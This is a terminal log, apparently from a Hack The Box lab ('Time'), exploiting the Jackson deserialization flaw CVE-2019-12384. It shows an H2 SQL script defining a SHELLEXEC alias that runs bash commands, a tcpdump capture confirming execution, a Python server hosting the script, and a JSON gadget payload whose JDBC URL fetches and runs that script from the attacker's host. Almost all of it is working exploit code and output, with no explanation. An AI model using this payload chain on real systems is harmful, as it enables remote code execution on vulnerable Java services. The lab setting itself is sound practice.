 anishka@arkanoid:~/htb/time/CVE-2019-12384$ cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInpu
tStream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('ping -c 3 10.10.14.58')
anishka@arkanoid:~/htb/time/CVE-2019-12384$
anishka@arkanoid:~/htb/time$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:41:49.321436 IP 10.10.10.214 > 10.10.14.58: ICMP echo request, id 1, seq 1, length 64
15:41:49.321453 IP 10.10.14.58 > 10.10.10.214: ICMP echo reply, id 1, seq 1, length 64
15:41:50.321862 IP 10.10.10.214 > 10.10.14.58: ICMP echo request, id 1, seq 2, length 64
15:41:50.321879 IP 10.10.14.58 > 10.10.10.214: ICMP echo reply, id 1, seq 2, length 64
15:41:51.322639 IP 10.10.10.214 > 10.10.14.58: ICMP echo request, id 1, seq 3, length 64
15:41:51.322656 IP 10.10.14.58 > 10.10.10.214: ICMP echo reply, id 1, seq 3, length 64
anishka@arkanoid:~/htb/time/CVE-2019-12384$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [29/Oct/2020 15:41:48] "GET /inject.sql HTTP/1.1" 200 -
anishka@arkanoid:~/htb/time$ ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"
jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.65:8000/inject.sql'
"}]